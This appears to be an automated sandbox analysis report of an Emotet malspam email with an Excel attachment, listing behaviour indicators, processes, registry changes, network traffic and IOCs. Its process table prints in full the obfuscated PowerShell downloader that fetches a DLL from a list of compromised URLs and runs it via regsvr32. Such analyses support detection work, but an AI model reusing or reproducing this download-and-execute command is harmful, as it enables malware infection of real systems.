| File name: | 2022-02-22-Emotet-epoch4-malspam-from-spambot-172442-UTC.eml |
| Full analysis: | https://app.any.run/tasks/f4506bd3-b364-4ca4-94f7-b656ec9dae13 |
| Verdict: | Malicious activity |
| Analysis date: | February 22, 2022, 17:35:08 |
| OS: | Windows 10 Professional (build: 16299, 64 bit) |
| Indicators: | |
| MIME: | text/html |
| File info: | HTML document, ASCII text, with CRLF line terminators |
| MD5: | 78DB8AA05CB24CDCF892C819BB2E60B5 |
| SHA1: | 5D65D8A5991471076613661D720396EC960A4416 |
| SHA256: | 18404E995F00D4A0D961EA760A769C16E5CE165D8DBF9C843355EF8BA09E0824 |
| SSDEEP: | 1536:nuOqAb2YqsYcFJLWkoaBkhbmKptmDGXrCpyoXas4B2Q9+Qwh04uPZinZOUYIrfB:nuvCbqsnLW8OHmDLpdKGQ6Zn0uZ |
MALICIOUS
Executes scripts
- EXCEL.EXE (PID: 1984)
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 1984)
- OUTLOOK.EXE (PID: 3232)
Registers / Runs the DLL via REGSVR32.EXE
- cmd.exe (PID: 5168)
- regsvr32.exe (PID: 5392)
Loads dropped or rewritten executable
- regsvr32.exe (PID: 5392)
- regsvr32.exe (PID: 5792)
Changes the autorun value in the registry
- regsvr32.exe (PID: 5792)
Changes settings of System certificates
- OUTLOOK.EXE (PID: 3232)
Drops executable file immediately after starts
- regsvr32.exe (PID: 5392)
SUSPICIOUS
Changes IE settings (feature browser emulation)
- OUTLOOK.EXE (PID: 3232)
Starts Microsoft Office Application
- OUTLOOK.EXE (PID: 3232)
Reads the time zone
- OUTLOOK.EXE (PID: 3232)
Reads default file associations for system extensions
- OUTLOOK.EXE (PID: 3232)
Reads the computer name
- wscript.exe (PID: 4280)
- powershell.exe (PID: 2320)
- IMEWDBLD.EXE (PID: 6100)
- IMEWDBLD.EXE (PID: 3444)
- IMEWDBLD.EXE (PID: 5636)
- IMEWDBLD.EXE (PID: 6044)
- IMEWDBLD.EXE (PID: 3308)
- IMEWDBLD.EXE (PID: 5460)
Checks supported languages
- wscript.exe (PID: 4280)
- conhost.exe (PID: 32)
- powershell.exe (PID: 2320)
- conhost.exe (PID: 5196)
- cmd.exe (PID: 5168)
- IMEWDBLD.EXE (PID: 6100)
- IMEWDBLD.EXE (PID: 3444)
- IMEWDBLD.EXE (PID: 5636)
- IMEWDBLD.EXE (PID: 6044)
- IMEWDBLD.EXE (PID: 3308)
- IMEWDBLD.EXE (PID: 5460)
Creates files in the program directory
- EXCEL.EXE (PID: 1984)
- powershell.exe (PID: 2320)
Executes PowerShell scripts
- wscript.exe (PID: 4280)
Reads the date of Windows installation
- EXCEL.EXE (PID: 1984)
Reads Environment values
- powershell.exe (PID: 2320)
Drops a file with a compile date too recent
- powershell.exe (PID: 2320)
- IMEWDBLD.EXE (PID: 6100)
- IMEWDBLD.EXE (PID: 3444)
- IMEWDBLD.EXE (PID: 5636)
- IMEWDBLD.EXE (PID: 6044)
- IMEWDBLD.EXE (PID: 3308)
- IMEWDBLD.EXE (PID: 5460)
- regsvr32.exe (PID: 5392)
Starts CMD.EXE for commands execution
- wscript.exe (PID: 4280)
Executable content was dropped or overwritten
- powershell.exe (PID: 2320)
- IMEWDBLD.EXE (PID: 6100)
- IMEWDBLD.EXE (PID: 3444)
- IMEWDBLD.EXE (PID: 5636)
- IMEWDBLD.EXE (PID: 6044)
- IMEWDBLD.EXE (PID: 3308)
- IMEWDBLD.EXE (PID: 5460)
- regsvr32.exe (PID: 5392)
Application launched itself
- regsvr32.exe (PID: 5392)
INFO
Reads Environment values
- OUTLOOK.EXE (PID: 3232)
- EXCEL.EXE (PID: 1984)
Checks supported languages
- OUTLOOK.EXE (PID: 3232)
- EXCEL.EXE (PID: 1984)
- regsvr32.exe (PID: 5392)
- regsvr32.exe (PID: 5792)
Creates files in the user directory
- OUTLOOK.EXE (PID: 3232)
- EXCEL.EXE (PID: 1984)
Reads CPU info
- OUTLOOK.EXE (PID: 3232)
- EXCEL.EXE (PID: 1984)
Reads the computer name
- EXCEL.EXE (PID: 1984)
- OUTLOOK.EXE (PID: 3232)
- regsvr32.exe (PID: 5392)
- regsvr32.exe (PID: 5792)
Reads settings of System Certificates
- OUTLOOK.EXE (PID: 3232)
- EXCEL.EXE (PID: 1984)
- powershell.exe (PID: 2320)
- regsvr32.exe (PID: 5792)
Reads the software policy settings
- EXCEL.EXE (PID: 1984)
- OUTLOOK.EXE (PID: 3232)
- powershell.exe (PID: 2320)
- regsvr32.exe (PID: 5792)
Checks Windows Trust Settings
- OUTLOOK.EXE (PID: 3232)
- wscript.exe (PID: 4280)
- powershell.exe (PID: 2320)
- EXCEL.EXE (PID: 1984)
- regsvr32.exe (PID: 5792)
- IMEWDBLD.EXE (PID: 6100)
- IMEWDBLD.EXE (PID: 3444)
- IMEWDBLD.EXE (PID: 5636)
- IMEWDBLD.EXE (PID: 6044)
- IMEWDBLD.EXE (PID: 3308)
- IMEWDBLD.EXE (PID: 5460)
Reads mouse settings
- EXCEL.EXE (PID: 1984)
Scans artifacts that could help determine the target
- OUTLOOK.EXE (PID: 3232)
- EXCEL.EXE (PID: 1984)
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 1984)
- OUTLOOK.EXE (PID: 3232)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
114
Monitored processes
15
Malicious processes
10
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 32 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | \??\C:\WINDOWS\system32\conhost.exe | powershell.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||


| 1984 | "C:\Program Files\Microsoft Office\Root\Office16\EXCEL.EXE" "C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.Outlook\PV3435A3\Scott Murdock Trailers.xls" | C:\Program Files\Microsoft Office\Root\Office16\EXCEL.EXE | OUTLOOK.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 16.0.12026.20264 Modules
| |||||||||||||||
| 2320 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -command "$ghkid=('$MJXdfshDrfGZses4=\"http:dhjdhjwearsweetbomb.comdhjwp-contentdhj15zZybP1EXttxDK4JHdhjbouhttps:dhjdhj1566xueshe.comdhjwp-includesdhjz92ZVqHH8dhjbouhttp:dhjdhjmymicrogreen.mightcode.comdhjFox-CdhjNWssAbNOJDxhsdhjbouhttp:dhjdhjo2omart.co.indhjinfructuosedhjm4mgt2MeUdhjbouhttp:dhjdhjmtc.joburg.org.zadhj-dhjGBGJeFxXWlNbABv2dhjbouhttp:dhjdhjwww.ama.cudhjjprdhjVVPdhjbouhttp:dhjdhjactividades.laforetlanguages.comdhjwp-admindhjdU8Dsdhjbouhttps:dhjdhjdwwmaster.comdhjwp-contentdhj1sR2HfFxQnkWuudhjbouhttps:dhjdhjedu-media.cndhjwp-admindhj0JAEdhjbouhttps:dhjdhjiacademygroup.cldhjofficedhjG42LJPLkldhjbouhttps:dhjdhjznzhou.topdhjmodedhj0Qbdhj\" -sPLIt \"bou\"; foReACh($yIdsRhye34syufgxjcdf iN $MJXdfshDrfGZses4){$GweYH57sedswd=(\"ciuwd:iuwd\priuwdogiuwdramiuwddatiuwda\oiphilfj.diuwdliuwdl\").rePlACe(\"iuwd\",\"\");inVOke-weBrEqUesT -uRI $yIdsRhye34syufgxjcdf -oUtFIle $GweYH57sedswd;iF(teSt-pATh $GweYH57sedswd){if((gEt-itEm $GweYH57sedswd).leNGth -ge 47523){bReak;}}}').replace(\"dhj\",\"/\");iex $ghkid" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3232 | "C:\Program Files\Microsoft Office\Root\Office16\OUTLOOK.EXE" /eml "C:\Users\admin\Desktop\2022-02-22-Emotet-epoch4-malspam-from-spambot-172442-UTC.eml" | C:\Program Files\Microsoft Office\Root\Office16\OUTLOOK.EXE | Explorer.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 16.0.12026.20264 Modules
| |||||||||||||||
| 3308 | "C:\WINDOWS\system32\IME\SHARED\IMEWDBLD.EXE" "C:\Users\admin\AppData\Local\Microsoft\Outlook\{ca5cbdbf-6b15-446c-9612-1d695afad2fd}.dctx" -pluginguid "{505dbf31-895b-4b9a-b915-c133db8ffafc}" -encrypt | C:\WINDOWS\system32\IME\SHARED\IMEWDBLD.EXE | OUTLOOK.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft IME Open Extended Dictionary Module Exit code: 0 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3444 | "C:\WINDOWS\system32\IME\SHARED\IMEWDBLD.EXE" "C:\Users\admin\AppData\Local\Microsoft\Outlook\{5f6e0df4-9cf1-4443-91a7-2517e31af0d3}.dctx" -pluginguid "{505dbf31-895b-4b9a-b915-c133db8ffafc}" -encrypt | C:\WINDOWS\system32\IME\SHARED\IMEWDBLD.EXE | OUTLOOK.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft IME Open Extended Dictionary Module Exit code: 0 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4280 | wscript c:\programdata\bbiwjdf.vbs | C:\WINDOWS\SYSTEM32\wscript.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft � Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 5168 | "C:\Windows\System32\cmd.exe" /c start /B c:\windows\syswow64\regsvr32.exe /s c:\programdata\oiphilfj.dll | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5196 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | \??\C:\WINDOWS\system32\conhost.exe | cmd.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 5392 | c:\windows\syswow64\regsvr32.exe /s c:\programdata\oiphilfj.dll | c:\windows\syswow64\regsvr32.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft(C) Register Server Exit code: 0 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
23 884
Read events
22 388
Write events
1 286
Delete events
210
Modification events
| (PID) Process: | (3232) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\Common\ClientTelemetry\Sampling |
| Operation: | write | Name: | 6 |
Value: 01A00C000000001000284FFA2E01000000000000000100000000000000 | |||
| (PID) Process: | (3232) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\Experiment\outlook |
| Operation: | write | Name: | FirstSessionTriggered |
Value: 1 | |||
| (PID) Process: | (3232) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\Common\CrashPersistence\OUTLOOK\3232 |
| Operation: | write | Name: | 0 |
Value: 0B0E101FF36447D028F44A9DBD7586766CF15523004682C497E2A8828AEC016A0410240044FA5D64A89E01008500A907556E6B6E6F776E00 | |||
| (PID) Process: | (3232) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Outlook\Logging |
| Operation: | write | Name: | (default) |
Value: C:\Users\admin\AppData\Local\Temp\Outlook Logging\OUTLOOK-20220222T1735130534-v2.etl | |||
| (PID) Process: | (3232) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | write | Name: | OutlookBootFlag |
Value: 1 | |||
| (PID) Process: | (3232) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | en-US |
Value: 2 | |||
| (PID) Process: | (3232) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | de-de |
Value: 2 | |||
| (PID) Process: | (3232) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | fr-fr |
Value: 2 | |||
| (PID) Process: | (3232) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | es-es |
Value: 2 | |||
| (PID) Process: | (3232) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | it-it |
Value: 2 | |||
Executable files
52
Suspicious files
10
Text files
20
Unknown types
1 031
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3232 | OUTLOOK.EXE | C:\Users\admin\Documents\Outlook Files\Outlook1.pst | — | |
MD5:— | SHA256:— | |||
| 3232 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\outlook logging\firstrun.log | text | |
MD5:— | SHA256:— | |||
| 3232 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\WebServiceCache\AllUsers\officeclient.microsoft.com\F88FB264-739C-4DEC-873F-16C7682547BC | xml | |
MD5:— | SHA256:— | |||
| 3232 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\.ses | text | |
MD5:— | SHA256:— | |||
| 3232 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\OTele\outlook.exe.db-journal | binary | |
MD5:— | SHA256:— | |||
| 3232 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.Outlook\PV3435A3\Scott Murdock Trailers.xls | document | |
MD5:— | SHA256:— | |||
| 3232 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3232 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.Outlook\PV3435A3\Scott Murdock Trailers (002).xls | document | |
MD5:— | SHA256:— | |||
| 3232 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\OTele\outlook.exe.db-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
| 3232 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DF2568EE71813FFB5B.TMP | gmc | |
MD5:BF619EAC0CDF3F68D496EA9344137E8B | SHA256:076A27C79E5ACE2A3D47F9DD2E83E4FF6EA8872B3C2218F66C92B89B55F36560 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
29
TCP/UDP connections
31
DNS requests
13
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3232 | OUTLOOK.EXE | GET | 200 | 52.109.76.68:443 | https://officeclient.microsoft.com/config16/?syslcid=1033&build=16.0.12026&crev=3 | IE | xml | 141 Kb | whitelisted |
3232 | OUTLOOK.EXE | GET | 200 | 52.109.68.46:443 | https://odc.officeapps.live.com/odc/servicemanager/catalog?lcid=1033&syslcid=1033&uilcid=1033&app=5&ver=16&schema=8 | FR | xml | 29.8 Kb | whitelisted |
2144 | svchost.exe | POST | 400 | 20.190.160.134:443 | https://login.live.com/ppsecure/deviceaddcredential.srf | US | text | 210 b | whitelisted |
3232 | OUTLOOK.EXE | GET | 200 | 13.107.42.16:443 | https://config.edge.skype.com/config/v2/Office/outlook/16.0.12026.20264/Production/CC?&Clientid=%7bD61AB268-C26A-439D-BB15-2A0DEDFCA6A3%7d&Application=outlook&Platform=win32&Version=16.0.12026.20264&MsoVersion=16.0.12026.20194&Audience=Production&Build=ship&Architecture=x64&Language=en-US&SubscriptionLicense=false&PerpetualLicense=2019&Channel=CC&InstallType=C2R&SessionId=%7b4764F31F-28D0-4AF4-9DBD-7586766CF155%7d&LabMachine=false | US | text | 171 Kb | malicious |
1984 | EXCEL.EXE | GET | 200 | 52.109.76.68:443 | https://officeclient.microsoft.com/config16/?lcid=1033&syslcid=1033&uilcid=1033&build=16.0.12026&crev=3 | IE | xml | 141 Kb | whitelisted |
1984 | EXCEL.EXE | GET | 200 | 52.109.124.71:443 | https://messaging.office.com/lifecycle/legacygetcustommessage16?app=1&ui=en-US&src=Office_InAppPurchase_Win32&messagetype=Canvas&hwid=04111-083-043729&ver=16.0.12026&lc=en-US&platform=10%3A0%3A16299%3A2%3A0%3A0%3A256%3A1%3A&productid=%7B1717C1E0-47D3-4899-A6D3-1022DB7415E0%7D%3A00411-10830-43729-AA044%3AOffice%2019%2C%20Office19Professional2019R_Retail%20edition&clientsessionid=%7BB6CB2EDE-CBFE-4285-86A4-F8010BB476B3%7D&datapropertybag=%7B%22Audience%22%3A%22Production%22%2C%22AudienceGroup%22%3A%22Production%22%2C%22AudienceChannel%22%3A%22CC%22%2C%22Flight%22%3A%22ofsh6c2b1tla1a31%2Cofcrui4yvdulbf31%2Cofhpex3jznepoo31%2Cof3ttwdwizkwt531%2Cofskuekmq22yki31%2Cofaa1msspvo2xw31%2Cofgg6vdq3anjh131%22%7D | SG | xml | 495 b | whitelisted |
1984 | EXCEL.EXE | GET | 200 | 13.107.42.16:443 | https://config.edge.skype.com/config/v2/Office/excel/16.0.12026.20264/Production/CC?&Clientid=%7bD61AB268-C26A-439D-BB15-2A0DEDFCA6A3%7d&Application=excel&Platform=win32&Version=16.0.12026.20264&MsoVersion=16.0.12026.20194&Audience=Production&Build=ship&Architecture=x64&Language=en-US&SubscriptionLicense=false&PerpetualLicense=2019&Channel=CC&InstallType=C2R&SessionId=%7bB6CB2EDE-CBFE-4285-86A4-F8010BB476B3%7d&LabMachine=false | US | text | 178 Kb | malicious |
1984 | EXCEL.EXE | GET | 200 | 52.109.8.21:443 | https://nexusrules.officeapps.live.com/nexus/rules?Application=excel.exe&Version=16.0.12026.20264&ClientId=%7bD61AB268-C26A-439D-BB15-2A0DEDFCA6A3%7d&OSEnvironment=10&MsoAppId=1&AudienceName=Production&AudienceGroup=Production&AppVersion=16.0.12026.20264& | US | xml | 296 Kb | whitelisted |
2144 | svchost.exe | POST | 200 | 20.190.160.134:443 | https://login.live.com/ppsecure/deviceaddcredential.srf | US | text | 16.7 Kb | whitelisted |
2144 | svchost.exe | POST | 200 | 20.190.160.134:443 | https://login.live.com/RST2.srf | US | xml | 1.25 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3232 | OUTLOOK.EXE | 13.107.42.16:443 | config.edge.skype.com | Microsoft Corporation | US | whitelisted |
3232 | OUTLOOK.EXE | 52.109.76.124:443 | roaming.officeapps.live.com | Microsoft Corporation | IE | whitelisted |
3232 | OUTLOOK.EXE | 52.109.76.68:443 | officeclient.microsoft.com | Microsoft Corporation | IE | suspicious |
2144 | svchost.exe | 20.190.160.134:443 | login.live.com | Microsoft Corporation | US | suspicious |
1984 | EXCEL.EXE | 13.107.42.16:443 | config.edge.skype.com | Microsoft Corporation | US | whitelisted |
1984 | EXCEL.EXE | 52.109.76.68:443 | officeclient.microsoft.com | Microsoft Corporation | IE | suspicious |
3232 | OUTLOOK.EXE | 20.42.72.131:443 | self.events.data.microsoft.com | — | US | suspicious |
3232 | OUTLOOK.EXE | 52.109.68.46:443 | odc.officeapps.live.com | Microsoft Corporation | FR | suspicious |
5792 | regsvr32.exe | 175.107.196.192:80 | — | Cyber Internet Services (Pvt) Ltd. | PK | malicious |
1984 | EXCEL.EXE | 72.247.224.69:443 | fs.microsoft.com | Akamai Technologies, Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
officeclient.microsoft.com |
| whitelisted |
config.edge.skype.com |
| malicious |
roaming.officeapps.live.com |
| whitelisted |
odc.officeapps.live.com |
| whitelisted |
login.live.com |
| whitelisted |
self.events.data.microsoft.com |
| whitelisted |
fs.microsoft.com |
| whitelisted |
nexusrules.officeapps.live.com |
| whitelisted |
messaging.office.com |
| whitelisted |
wearsweetbomb.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2320 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
2 ETPRO signatures available at the full report
Process | Message |
|---|---|
OUTLOOK.EXE | 2022-02-22 17:35:18.329 T#3016 <E> [EventsSDK.SQLiteDB] Failed to prepare SQL statement "PRAGMA auto_vacuum=FULL": 26 (file is not a database)
|
OUTLOOK.EXE | 2022-02-22 17:35:18.329 T#3016 <E> [EventsSDK.SQLiteDB] Failed to prepare SQL statement "PRAGMA journal_mode=WAL": 26 (file is not a database)
|
OUTLOOK.EXE | 2022-02-22 17:35:18.329 T#3016 <E> [EventsSDK.SQLiteDB] Failed to prepare SQL statement "PRAGMA synchronous=NORMAL": 26 (file is not a database)
|
OUTLOOK.EXE | 2022-02-22 17:35:18.329 T#3016 <E> [EventsSDK.SQLiteStatement] Failed to query database while executing statement #[00000179DCAC7220]: 26 (file is not a database)
|
conhost.exe | InitSideBySide failed create an activation context. Error: 1814 |
conhost.exe | InitSideBySide failed create an activation context. Error: 1814 |
OUTLOOK.EXE | Reminder Queue Starts ===========================:
|
OUTLOOK.EXE | ReminderQueue: Hrinitialize hr = 0
|
OUTLOOK.EXE | ReminderQueueBase:InitializeTable hr=0
|
OUTLOOK.EXE | ReminderQueue: ProcessNotification: End<-----
|